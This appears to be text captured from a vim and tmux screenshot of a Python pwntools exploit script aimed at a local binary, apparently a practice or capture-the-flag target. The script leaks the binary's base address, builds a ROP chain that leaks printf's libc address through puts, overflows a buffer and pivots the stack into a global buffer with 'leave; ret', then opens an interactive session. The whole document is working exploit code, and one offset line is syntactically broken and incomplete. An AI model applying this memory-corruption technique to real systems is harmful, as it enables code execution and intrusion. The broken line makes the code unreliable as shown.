 #!/usr/bin/env python3
from pwn import *
context.arch = 'amd64'
p = gdb.debug('./a.out')
p.recvuntil('located at ')
main_addr = int(p.recvline().strip(), 16)
#e = ELF("./a.out")
e = p.elf
e.address = main_addr - e.symbols['main']
#pwntools ROP
r = ROP(e)
r.raw(r.rdi) # pop rdi
r.raw(e.got['printf'])
r.raw(e.plt['puts'])
r.raw(e.symbols['main'])
# This will be written into the bss
p.recvuntil(b'global')
p.send(r.chain())
# This will get written
#Do a pivot?
payload = b'a' * 40
payload += p64(e.address + 0x0000000000001143) # pop rbp
payload += p64(e.symbols['global_buf'] - ) # RBP
payload += p64(e.address + 0x00000000000011eb) # leave ret
print(f"main is at: {hex(e.symbols['main'])}")
p.recvuntil(b'input!\n')
p.send(payload)
libc_printf_addr = u64(p.recv(6).ljust(8,b'\x00'))
print(f"printf is at: {hex(libc_printf_addr)}")
p.interactive()
~
~
~
~
~
~
~
~
~
~
~
-- INSERT -- 34,42 All
[0%] 1:vim*Z 2:bash- 3:vim hacker Wed Sep 25 03:23:09 UTC 2024